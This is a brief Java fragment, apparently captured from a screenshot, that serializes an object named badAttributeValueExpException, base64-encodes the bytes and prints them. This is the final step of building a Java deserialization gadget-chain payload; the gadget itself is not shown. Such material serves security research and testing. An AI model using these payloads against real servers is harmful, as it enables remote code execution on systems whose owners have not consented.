 ByteArrayOutputStream bios = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(bios);
oos.writeUTF( str: "gadgets");
oos.writeInt( val: 2021);
oos.writeObject(badAttributeValueExpException);
oos.close();
byte[] bytes1 = bios.toByteArray();
String s = tools.base64Encode(bytes1);
System.out.println(s);